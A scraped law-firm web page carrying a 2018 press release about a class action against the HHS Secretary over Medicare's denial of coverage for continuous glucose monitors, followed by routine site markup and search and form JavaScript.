                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/gavin-rooney" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/tbrb5m10/headshot_website_rooney-gavin.jpg?rmode=crop&width=95&height=115" alt="Gavin" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/gavin-rooney" class="font-size-xl contact-name">Gavin J. Rooney </a>
															    <p>+1 212.419.5853</p>
                                                                <a href="mailto:grooney@lowenstein.com" target="_top">grooney@lowenstein.com</a>
                                                    </div>
                                                </li>
                                    </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden visible-xs visible-sm details-left press-contact">
                    <div class="page-left pl-0 w-300">

                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>

                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
                                                        <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="Image of email press inquiries to" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                            <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                    </div>
                </div>
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
				              <div class="title title-lg bib-title-N-I title-div">Firm News</div>
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <figure class="pressHeadImage">
                                        <img src="/media/4753/medical-563427_960_720.jpg" alt="Press release Image" />
                                    </figure>
                                    <div class="date sub-title-news-Ins">December 13, 2018</div>
                                    <h1 class="news-title-text"><strong>Medicare Coverage Class Action Filed Against Health and Human Services Secretary on Behalf of Diabetes Patients</strong></h1>



                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>The <a rel="noopener noreferrer" href="http://dparrishlaw.com/" target="_blank"><strong>Parrish Law Offices</strong></a> filed a class action in the U.S. District Court for the District of Columbia against Alex Azar in his capacity as Secretary of the U.S. Department of Health and Human Services (HHS) on behalf of diabetic Medicare recipients denied reimbursement coverage for use of medically prescribed continuous glucose monitors (CGMs). The complaint seeks a declaration that federal law requires HHS to reimburse for CGMs; compensation for Medicare beneficiaries’ past out-of-pocket costs to purchase these devices, the claims for which HHS improperly denied; and a ruling to establish a precedent for all Medicare beneficiaries filing claims for CGMs in the future.</p>
<p>This action asserts that HHS has routinely ignored past court and administrative law decisions and improperly denied CGM users’ Medicare reimbursement requests on the contention that CGMs do not qualify as durable medical equipment (DME) that is primarily or customarily used to serve a medical purpose. As the plaintiffs detail in their complaint, HHS’s decisions violate several federal statutes and are arbitrary and capricious, disregard Congressional intent, and ignore the fact that these devices meet Medicare coverage requirements. Plaintiffs ask the court to reverse HHS’s erroneous past decisions and issue an order finding that a CGM and its related supplies do, in fact, serve an essential medical purpose.</p>
<p>Filed by the Parrish Law Offices with assistance from Lowenstein Sandler, the class action complaint asserts that HHS’s coverage denials have serious consequences for patients’ health outcomes and have an impact on health care costs at both the individual and national level. Diabetes costs the United States hundreds of billions of dollars each year through direct expenses and lost productivity. For many who suffer from this incurable disease, the only way to adequately and consistently monitor their glucose levels is through a CGM, which continually tests those levels and transmits detailed data to patients and caregivers. Such data, especially in instances of dramatic changes in glucose levels, can mean the difference between just-in-time treatment and serious, even fatal, complications that can result from the delays in care that are all too common with older, more traditional monitoring methods.</p>
<p>“The Department has continued to deny diabetes patients potentially lifesaving and cost-reducing medical devices and care,” said <a rel="noopener noreferrer" href="http://dparrishlaw.com/attorneys/james-pistorino/" target="_blank">James Pistorino</a>, a lawyer with the Parrish Law Offices and lead representative for the plaintiff class. “Nonsensically, the department has claimed that CGMs do not serve a medical purpose and are not necessary, despite their being an FDA-approved and verified method for preventing those with diabetes from facing dangerous consequences, such as falling into a diabetic coma or, even worse, death.”</p>
<p>More than 98 percent of private insurance companies cover CGMs, which are FDA-approved, lifesaving devices providing a proven, 24/7 way to test glucose levels and prevent complications and, potentially, death from diabetes. Nevertheless, in too many instances, Medicare will not cover CGM use, which means that patients must pay for this costly equipment on their own. Those who simply cannot afford the cost must forgo the device completely and risk acute health complications. That translates into higher medical costs (e.g., due to more hospitalizations and treatments), which only contributes to the nation’s already skyrocketing national health care expenditures.</p>
<p>“Health and Human Services has a duty to live up to its name and provide coverage to the distressed populations it claims to assist,” Pistorino added. “Providing adequate medical coverage to those in need makes common and ethical sense and, in the case of CGMs, is also exactly what Congress intended. By improving and saving lives and boosting positive health care outcomes, CGMs also save the general public, the government, and the economy in terms of short- and long-term costs.” </p>
<p>“It is truly unfortunate that CMS forces Medicare beneficiaries to bring suit to secure access to FDA-approved technology which is globally accepted as the standard of care,” stated George Grunberger, MD, FACP, FACE, Chairman, Grunberger Diabetes Institute; Clinical Professor, Internal Medicine and Molecular Medicine &amp; Genetics, Wayne State University School of Medicine; Professor, Internal Medicine, Oakland University William Beaumont School of Medicine; and Past President, American Association of Clinical Endocrinologists. </p>
<p>Plaintiffs Carol A. Lewis and Douglas B. Sargent are both filing the suit after being denied coverage from the Medicare Appeals Council and are represented by James Pistorino and <a rel="noopener noreferrer" href="http://dparrishlaw.com/attorneys/debra-parrish/" target="_blank">Debra Parrish</a> of the Parrish Law Offices, in conjunction with Lowenstein Sandler.</p>
<p>For information about the class action, contact the Parrish Law Offices at <a href="mailto:admin@dparrishlaw.com">admin@dparrishlaw.com</a>.</p>
                        </div>
                    </div>
                        <a href="/news-insights/firm-news" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A_LX9OsuK91kOj933fBII376qNx9tu3izfsD41Pz6A87RhiboLNlqMiHwz4RSNu804WSzYc_LznGEPSRRfqitgTSqINvV2JXgyrbt67S_p0UEM2lAP8vZAEVpBrH5mf0xU" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '12156'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');
